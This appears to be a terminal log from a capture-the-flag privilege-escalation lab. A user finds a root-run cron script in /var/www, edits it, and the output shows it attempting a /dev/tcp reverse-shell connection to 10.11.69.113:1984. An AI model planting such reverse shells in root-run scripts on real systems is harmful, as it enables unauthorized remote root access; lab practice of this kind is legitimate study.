 boring@kral4-PC:/var/www$ ls
html
boring@kral4-PC:/var/www$ ls -al
total 16
drwxr-xr-x  3 root   root   4096 Jun 15  2020 .
drwxr-xr-x 14 root   root   4096 Jun 13  2020 ..
drwxr-xr-x  4 root   root   4096 Jun 15  2020 html
-rwxr-xr-x  1 boring boring   33 Jun 14  2020 .mysecretcronjob.sh
boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
#!/bin/bash
# i will run as root
boring@kral4-PC:/var/www$ nano .mysecretcronjob.sh
boring@kral4-PC:/var/www$ bash .mysecretcronjob.sh
.mysecretcronjob.sh: connect: Connection refused
.mysecretcronjob.sh: line 3: /dev/tcp/10.11.69.113/1984: Connection refused
boring@kral4-PC:/var/www$